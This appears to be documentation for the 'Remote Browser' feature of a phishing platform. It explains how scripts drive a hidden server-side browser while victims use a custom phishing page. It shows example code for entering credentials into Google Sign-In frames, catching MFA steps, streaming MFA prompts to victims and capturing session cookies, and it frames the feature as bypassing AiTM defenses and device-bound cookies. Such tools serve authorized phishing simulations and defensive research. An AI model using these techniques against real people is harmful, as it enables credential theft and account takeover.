
Remote Browser
A user with access to this feature can read files, execute code and more on the server. Only enable when the user is as trusted as the server administrator.

Remote Browser Phishing is a technique where the victim interacts with a phishing website that sends and reacts to events from a real remote browser in the background. The victim is interacting with a website you designed entirely, and you control what happens in the remote browser. It might seem familiar to tools such as CuddlePhish but it is not the same as the phishing page is not a stream of the remote target.
Some of the pros and cons when compared with AiTM phishing.
Pros
- Bypasses AiTM defenses as the phishing is performed in a real remote browser
- Defeats device bound cookies as the attacker can take control of the remote browser
- Custom UI and flows give new opportunities for exploitative flows
Cons
- Increased development time creating both the phishing page and the remote browser script
- Increase in server resource consumption
- New challenges: IP reputation and remote browser fingerprinting (bot detection) become the layer for attackers to bypass
Overview
The architecture consists of:
- The phishing page is a static page served to the victim. It has no
knowledge of the target site. You send events using
rb.send(), and reacts to events coming back from the script usingrb.on(). You design this page and its flow entirely yourself. - Remote Browser Script It receives events from the phishing page and decides what to do in the remote browser and which events to send back to the phishing page.
- The server side browser is a CDP-compatible browser (Chrome, Edge, Brave, or any other Chromium based browser) running on the Phishing Club host or a remote container.
Bot detection and configurations for popular targets
By default, the remote browser is detectable. No major bypass configuratons are baked in.
Bypassing bot detection is not a goal of this project. Phishing Club gives you the framework and you implement the bypass yourself. What works changes frequently and might be specific to the target.
Phishing Club does not provide any configurations for targets such as Microsoft or Google.
How It Works
- The recipient visits your phishing page. Phishing Club renders the page and replaces
{{RemoteBrowserScript "name"}}with a WebSocket client script bound to that recipient's session ID. - The injected script opens a WebSocket connection to the Phishing Club backend and sends the victim's viewport dimensions. The connection remains open for the lifetime of the session.
- The backend locates the saved script by name, starts a runner, and begins executing the JavaScript. The phishing page is now waiting for instructions; the script is waiting for events.
- When the victim interacts with the phishing page (submitting a form, clicking a button), the
page can call
rb.send("event", data). This sends events over WebSocket to the script. - The script receives the event via
waitForEvent()or ans.on()handler, performs the corresponding action in the real browser (navigating, typing, clicking), and reads the result. - The script calls
emit("event", data)to send a response back to the phishing page. The phishing page'srb.on()handler fires and updates the UI: showing the next step, displaying a message, or revealing a new form. - This exchange continues until the script calls
s.capture()to extract cookies and storage, which records a capture event in the campaign log. - The script can then call
s.keepAlive()to hold the browser available for operator takeover, or calls.close()to end the session.
Enabling the Feature
Remote Browser is disabled by default. To enable it, set enabled: true in the
remote_browser block of config.json:
"remote_browser": {
  "enabled": true,
  "binary_path": "/usr/bin/chromium-browser"  // optional
}
If binary_path is not set, Phishing Club will automatically download a compatible
Chromium build on first use. The first session will not start until the download and setup process
completes — follow the server logs to track progress and confirm everything succeeds before expecting
the browser to launch.
The downloaded Chromium binary depends on shared system libraries that may not be present on
minimal or headless server installs. If the browser fails to start, enable
chromeDebug: true in newSession() to surface the raw Chrome process output,
which will list any missing libraries. On Debian/Ubuntu the typical missing packages are installed
with:
apt-get install -y libnss3 libatk1.0-0 libatk-bridge2.0-0 libcups2 libdrm2 libxkbcommon0 libxcomposite1 libxdamage1 libxfixes3 libxrandr2 libgbm1 libasound2
On systems where AppArmor restricts unprivileged user namespaces, Chromium cannot create the namespaces it needs for its internal sandbox. The Chrome process output will contain:
No usable sandbox!
To lift the restriction for the current boot:
sudo sysctl -w kernel.apparmor_restrict_unprivileged_userns=0
To make the change persistent across reboots, create
/etc/sysctl.d/99-chrome-sandbox.conf with the following content and then run
sysctl --system:
kernel.apparmor_restrict_unprivileged_userns=0
Creating a Script
Navigate to Remote Browsers in the sidebar and click New.
- Name (Required): A unique name used to reference this script from page templates.
- Description (Optional): Short description.
- Script (Required): The Remote Browser script.
- Configuration: Browser settings configured through the
Config tab.
Use Local mode for production campaigns and Remote mode when developing scripts against a browser you already have running.
After creating a script you can test it directly from the editor. The test runner executes the script and streams log messages, events, and screenshots to the editor panel in real time. The test run also registers as a live session, so you can open a stream view from the session panel while it runs.

Testing
When running a Run / Test you can click View and
Control to directly view, interact and send events to the remote browser.

Configuration
Configuration is set through the Config tab in the script editor. The fields available depend on the selected browser mode.
Browser Mode
The mode toggle switches between two ways of launching the browser:
- Local spawns a new browser process on the Phishing Club host for each session. This is the mode to use for production campaigns.
- Remote connects to a Chrome instance you launch and configure yourself.
Each call to
newSession()opens a new tab in that shared browser. This is the right mode for script development and testing: point it at a browser on your local machine so you can watch the automation happen live. Because all sessions share the same browser process, remote mode is not suitable for production campaigns with multiple simultaneous victims. Any CDP-compatible browser works: Chrome, Chromium, Edge, Brave, and others.
Local Mode Fields
| Field | Default | Description |
|---|---|---|
| Proxy | Upstream proxy for the server side browser: socks5://host:port or
http://host:port. | |
| Headless | On | Run the browser without a visible window. |
| Language | BCP 47 locale, e.g. en-US or da-DK. Sets Chrome's
--lang and --accept-lang flags so
navigator.language, navigator.languages, and the
Accept-Language header are consistent across the main frame and Web Workers.
Leave empty to use the browser's default locale. | |
| Flags | Additional Chrome CLI flags, one per line. --flag=value adds or overrides a
flag; !--flag removes a flag from the default set entirely. Example:
--use-gl=egl
or !--disable-background-networking. |
Remote Mode Fields
| Field | Description |
|---|---|
| Remote DevTools URL | The DevTools endpoint of the running browser. Accepts a bare port (9222),
http://host:port, or a full ws:// URL. Phishing Club resolves
the actual WebSocket address automatically. Start Chrome with
--remote-debugging-port=9222 to enable remote debugging. |
Timeout
The Timeout field (in minutes, default 5) sets a global deadline for the entire script. When the deadline is reached, the script is cancelled and the browser is closed. Set a longer timeout for flows that depend on slow victim interaction.
Script API
Scripts run in an ECMAScript 5.1-compatible JavaScript VM. All API calls are synchronous and blocking. Each call waits for the operation to complete before the next line executes.
There is no event loop. setTimeout and
setInterval are not available.
Global Functions
| Function | Description |
|---|---|
newSession(opts?) | Launches a browser and returns a session object. All options override the saved
configuration for this session only:
|
waitForEvent(event) | Blocks until the phishing page calls rb.send(event, data). Returns the data
payload. |
waitForAny(events) | Blocks until any of the named events arrives. Accepts an array or individual arguments.
Returns { event, data } for whichever arrives first. |
emit(event, data) | Sends an event to the phishing page. The page receives it via
rb.on(event, fn). |
log(msg, data?) | Emits a log line visible in the script runner panel and the live session stream. |
info(message) | Records a plain text note in the campaign timeline for this recipient. Use it to
annotate progress milestones (e.g. info("navigated to dashboard")). Visible
in the campaign log but not forwarded to the phishing page. |
submitData(data) | Saves an arbitrary object (credentials, tokens, form values) as a
submitted data event in the campaign timeline. Use this when you want to record
captured values explicitly rather than via s.capture(). The data is visible
in the campaign log but not forwarded to the phishing page. |
retry(max, fn) | Calls fn(ctx) up to max times. Return a truthy value from
fn to stop looping; retry returns that value. Return
false or nothing to keep looping. Returns null if all attempts
are exhausted. ctx has attempt (starts at 1),
max, isFirst, and isLast. Pass an options object
instead of a number to add a wait between attempts:
retry({ max: 5, wait: 1000 }, fn). |
Session Methods
newSession() returns a session object. All selectors use CSS query syntax.
Navigation
| Method | Description |
|---|---|
s.navigate(url) | Navigates to a URL and waits for the body element to become visible. |
s.navigateBack() | Goes back one entry in the browser history. |
s.navigateForward() | Goes forward one entry in the browser history. |
s.reload() | Reloads the current page. |
s.stop() | Stops the current page load. |
s.location() | Returns the current URL as a string. |
s.title() | Returns the current page title as a string. |
s.waitURLContains(str) | Blocks until the page URL contains str. Returns the full URL. |
s.waitURLMatch(re) | Blocks until the page URL matches the regex re. Returns the full URL. |
Waiting
All wait* methods search the main page document and all iframes automatically, including
cross origin iframes (OOPIFs such as reCAPTCHA, Google Sign-In, and other embedded third party
widgets). An optional trailing options object controls the scope:
| Option | Default | Description |
|---|---|---|
frames | true | Set to false to search only the main page document and skip all iframes. |
frame | CSS selector for a specific <iframe> element. When set, only that iframe's
document is searched. |
// default: search main page + all iframes
s.waitVisible("#g-recaptcha-response");

// search only the main page
s.waitVisible("input[name='email']", { frames: false });

// search only a specific iframe
s.waitVisible("input[name='identifier']", { frame: "iframe[src*='accounts.google.com']" });| Method | Description |
|---|---|
s.waitVisible(...sels) | Blocks until any of the given selectors is visible. Returns the matched selector. |
s.waitReady(...sels) | Blocks until any of the given selectors is visible and enabled. Returns the matched selector. |
s.waitEnabled(...sels) | Blocks until any of the given selectors is enabled. Returns the matched selector. |
s.waitSelected(...sels) | Blocks until any of the given selectors has a selected option. Returns the matched selector. |
s.waitNotVisible(...sels) | Blocks until any of the given selectors is no longer visible. Returns the matched selector. |
s.waitNotPresent(...sels) | Blocks until any of the given selectors is absent from the DOM. Returns the matched selector. |
Frame sessions
s.frame(selector) returns a frame session scoped to the
<iframe> matching selector. Unlike the
{ frame: "sel" } wait option - which narrows a single wait call - a frame
session lets you perform multiple operations inside one iframe without repeating the selector.
Nested iframes are supported: call .frame() again on the returned frame session.
Returns null if the iframe is not found or cannot be resolved.
// Access a Google Sign-In iframe directly
var googleFrame = s.frame("iframe[src*='accounts.google.com']");
if (googleFrame) {
  googleFrame.waitVisible("input[type='email']");
  googleFrame.sendKeys("input[type='email']", "[email protected]");
  googleFrame.click("#identifierNext");
}

// Nested iframes
var outer = s.frame("#outer-frame");
if (outer) {
  var inner = outer.frame("#inner-frame");
  if (inner) { inner.sendKeys("#captcha-input", "abc123"); }
}
The frame session exposes the same DOM, waiting, and interaction methods as the main session.
Methods not available on frame sessions: capture, keepAlive,
close, on, listen, done,
race, stream.
Race
s.race(conditions) polls DOM conditions, URL changes, and incoming victim events simultaneously
and returns as soon as any condition is met. Each key in the conditions object is a label you choose;
each value specifies what to wait for.
| Condition key | Fires when | value in result |
|---|---|---|
{ visible: sel } | Element has a non-zero bounding box (same as waitVisible) | matched selector |
{ ready: sel } | Element is visible and not disabled (same as waitReady) | matched selector |
{ enabled: sel } | Element is not disabled (same as waitEnabled) | matched selector |
{ present: sel } | Element exists anywhere in the DOM | matched selector |
{ notVisible: sel } | Element has a zero bounding box or is absent (same as waitNotVisible) | matched selector |
{ notPresent: sel } | Element is absent from the DOM (same as waitNotPresent) | matched selector |
{ urlContains: str } | Page URL contains str | full URL string |
{ urlMatch: /re/ } | Page URL matches regex /re/ | full URL string |
{ event: name } | Victim page calls rb.send(name, data) | event payload |
Returns { key, value } for whichever condition fires first. Events received
during the race that do not match any condition are buffered and remain available to
subsequent waitForEvent calls.
var r = s.race({
  password: { urlContains: '/challenge/pwd' },
  mfaOrPwd: { urlMatch: /\/challenge\/(pwd|totp)/ },
  emailErr: { visible: '[aria-invalid="true"]' },
  retry:    { event: 'retry_email' }
});
if (r.key === 'password') { ... }
if (r.key === 'emailErr') { emit('email_error', {}); }
if (r.key === 'retry')    { /* r.value is the event payload */ }
Mouse
Action methods (click, sendKeys, setValue, etc.)
automatically search the main page and all iframes to find the target element. If the selector
matches an element inside a cross origin iframe the action is dispatched into that iframe's
document.
| Method | Description |
|---|---|
s.click(sel) | Clicks the element. |
s.doubleClick(sel) | Double-clicks the element. |
s.clickXY(x, y) | Clicks at the given page coordinates. |
s.scrollIntoView(sel) | Scrolls the element into the viewport. |
Keyboard
| Method | Description |
|---|---|
s.sendKeys(sel, text) | Focuses the element and types text character by character. |
s.keyEvent(key) | Dispatches a key event by name (e.g. "Enter", "Tab"). |
Forms
| Method | Description |
|---|---|
s.clear(sel) | Clears the value of an input or textarea, firing the native input and change events so React and Vue update cycles trigger. |
s.focus(sel) | Focuses the element. |
s.blur(sel) | Removes focus from the element. |
s.submit(sel) | Submits the form containing the element. |
s.setValue(sel, value) | Sets the value of a form element directly without simulating keystrokes. |
s.getValue(sel) | Returns the current value of a form element. |
DOM
| Method | Description |
|---|---|
s.getText(sel) | Returns the visible text of the element. |
s.getTextContent(sel) | Returns the textContent of the element, including hidden text. |
s.getInnerHTML(sel) | Returns the inner HTML of the element. |
s.getOuterHTML(sel) | Returns the outer HTML of the element. |
s.getAttribute(sel, attr) | Returns the value of the named HTML attribute, or null if absent. |
s.getAttributes(sel) | Returns all attributes of the element as a name/value object. |
s.setAttribute(sel, attr, value) | Sets the value of an HTML attribute. |
s.removeAttribute(sel, attr) | Removes an attribute from the element. |
s.getJSAttribute(sel, prop) | Returns a JavaScript property from the element (e.g. checked,
selectedIndex). |
s.setJSAttribute(sel, prop, value) | Sets a JavaScript property on the element. |
s.getNodeCount(sel) | Returns the number of matching elements. Returns 0 immediately if none exist; does not wait. |
s.evaluate(expr) | Evaluates a JavaScript expression in the page context and returns the result. |
Screenshots and DOM Capture
| Method | Description |
|---|---|
s.screenshot(name) | Takes a full page screenshot and emits it as a named event visible in the runner panel. |
s.screenshotElement(sel, name) | Takes a screenshot of a specific element. |
s.domDump(name) | Captures document.documentElement.outerHTML and emits it as a named
dom_dump event visible in the runner panel. Not forwarded to the victim page. |
Viewport and Emulation
| Method | Description |
|---|---|
s.setViewport(width, height) | Sets the viewport size in CSS pixels. |
s.setViewportMobile(width, height) | Sets the viewport with mobile and touch emulation enabled. |
s.resetViewport() | Resets viewport emulation to the browser default. |
s.setUserAgent(ua) | Overrides the browser user agent string. |
s.setAcceptLanguage(lang) | Overrides the Accept-Language HTTP header and
navigator.language / navigator.languages in the main frame via
CDP. Useful for remote mode sessions where Chrome's --lang flag cannot be
set. Note: Web Workers read Chrome's process level locale, so for fully consistent
language signals across frame and workers, use the lang option in
newSession() instead. |
Utility
| Method | Description |
|---|---|
s.wait(ms) | Pauses execution for the given number of milliseconds. |
s.disableFidoUI() | Enables the CDP WebAuthn virtual authenticator environment. Chrome intercepts WebAuthn/FIDO requests via CDP instead of showing the native passkey dialog, keeping DOM interactions possible on pages that trigger FIDO flows. |
s.injectScript(js) | Registers a JavaScript snippet that runs before any page scripts on
every subsequent navigation (CDP Page.addScriptToEvaluateOnNewDocument).
Call this before navigate() so the injection is active from the first load.
Scoped to this page only - does not affect other tabs or sessions. Typical use:
normalise fingerprint signals (speechSynthesis, WebGL renderer, etc.)
before bot detection probes fire. |
s.withTimeout(ms, fn) | Runs fn(tempSession) with a deadline. The temporary session passed to
fn shares the same browser tab but its operations time out after
ms. Returns true if fn completed before the
deadline, false if it timed out. Does not cancel the main session on timeout. |
s.close() | Closes the browser. Any subsequent calls on the session will panic. |
Session Lifecycle
| Method | Description |
|---|---|
s.keepAlive() | Non blocking. Marks the session as available for live streaming and operator takeover,
cancels the script timeout so the browser stays alive indefinitely, and returns
immediately so the script can continue (e.g. call emit() after it). The server
parks the session after the script finishes and waits for an operator to terminate it. |
s.on(event, fn) | Registers a handler for a named event. Must be called before s.listen().
Built-in lifecycle events emitted automatically by the server:
rb.emit(name, data). |
s.listen() | Enters the event dispatch loop, calling registered handlers as events arrive. Blocks
until s.done() is called, the context is cancelled, or the idle timeout fires. |
s.done() | Exits the s.listen() loop. |
Cookie and Storage Capture
s.capture(opts?) extracts cookies and browser storage from the server side browser
via CDP. The result is saved as a capture event in the campaign log (the same place proxy cookie
captures appear) and returned to the script so it can inspect or forward the data.
s.capture({
    domains:        ["example.com"],     // filter cookies to these domains
    cookieNames:    ["session", "auth"], // keep only cookies with these names
    localStorage:   true,               // include localStorage (default: true, false if domains set)
    sessionStorage: true                // include sessionStorage (default: true, false if domains set)
}); | Option | Type | Default | Description |
|---|---|---|---|
domains | string[] | Restrict cookie retrieval to these domains. Phishing Club builds HTTPS URLs for each
domain and uses the CDP Network.getCookies call. Leading dots are stripped. | |
cookieNames | string[] | After domain filtering, keep only cookies whose name appears in this list. | |
localStorage | bool | true (false if domains set) | Include the page's localStorage in the capture. |
sessionStorage | bool | true (false if domains set) | Include the page's sessionStorage in the capture. |
Captured data can be imported into browsers using the Session Sushi extension, the same workflow as proxy cookie captures.
Live Streaming to the Phishing Page
The script can stream a cropped, live view of any element in the server side browser directly
to the victim's phishing page as JPEG frames over WebSocket. This lets you show the victim
real content from the target site (an MFA QR code, a CAPTCHA, a code entry field) without
their browser ever connecting to it. The phishing page renders the frames on a
<canvas> element and forwards mouse and keyboard input back to the server side
browser. As the stream is a set of images and not a WebRTC stream is can be both costly in performance
and laggy depending on what is being streamed.
// Start streaming a specific element to the phishing page
var handle = s.stream("div#mfa-container", "mfa", { maxFps: 10, quality: 80 });

// Stop when done
handle.stop(); | Parameter | Type | Description |
|---|---|---|
selector | string | CSS selector for the element to capture and stream. |
name | string | Stream identifier. The phishing page uses this name in
rb.mountStream(name, el) to attach the canvas. |
maxFps | int | Maximum frame rate. 0 means unlimited (default). |
quality | int | JPEG quality 1-100. 0 uses the default of 92. |
Victim-side Integration
Template Function
Add this template function call anywhere in a phishing page to inject the remote browser client:
{{RemoteBrowserScript "remote-browser-script-name"}} Phishing Club looks up the script by name within the current company context and renders a
<script> tag bound to the recipients session. During template validation or
preview the function renders as an empty string.
window.rb API
After the script tag loads, window.rb (alias window.remoteBrowser)
is available on the phishing page with the following interface.
| Method | Description |
|---|---|
rb.send(event, data) | Sends an event with a data payload to the server side script. The script receives it via
waitForEvent(event) or an s.on(event, fn) handler. |
rb.on(event, fn) | Registers a handler for events emitted by the script with emit(event, data).
fn receives the data payload. |
rb.on("stream_start", name, fn) | Fires when the server starts streaming the element named name. The handler
receives (cssWidth, cssHeight). Call
rb.mountStream(name, el) inside the handler to attach a canvas. |
rb.on("stream_stop", name, fn) | Fires when the server stops the named stream. |
rb.mountStream(name, el, opts?) | Creates a <canvas> inside el that receives JPEG frames
for the named stream and forwards mouse and keyboard events back to the server. Options:
